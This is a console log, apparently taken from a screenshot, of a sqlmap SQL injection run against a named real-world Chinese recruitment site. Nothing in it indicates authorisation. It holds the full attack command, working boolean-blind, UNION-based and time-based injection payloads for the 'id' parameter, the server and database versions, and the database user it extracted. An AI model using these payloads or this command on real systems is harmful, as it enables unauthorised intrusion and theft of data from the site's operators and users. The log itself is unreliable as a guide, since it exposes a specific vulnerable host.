 C:\Users\Liuan>c:\Python27\python.exe d:\sqlmap-master\sqlmap.py -u "http://rc.z
jswrc.zjol.com.cn/index_gangwei_x_x.php?id=3105&x=2105" --risk 3 --current-user
{1.0-dev-nongit-20150112}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:06:40
[09:06:40] [INFO] resuming back-end DBMS 'mysql'
[09:06:40] [INFO] testing connection to the target URL
[09:06:40] [INFO] heuristically checking if the target is protected by some kind
of WAF/IPS/IDS
[09:06:41] [INFO] it appears that the target is not protected
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=3105 AND 5108=5108&x=2105
Type: UNION query
Title: MySQL UNION query (NULL) - 39 columns
Payload: id=3105 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CONCAT(0x71707178
71,0x46444b63477171774b77,0x71706a7071),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#&x=2105
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=3105 AND SLEEP(5)&x=2105
---
[09:06:41] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.17
back-end DBMS: MySQL 5.0.11
[09:06:41] [INFO] fetching current user
[09:06:41] [WARNING] reflective value(s) found and filtering out
current user: 'zjswrc@localhost'
[09:06:41] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sqlma
p\output\rc.zjswrc.zjol.com.cn'
[*] shutting down at 09:06:41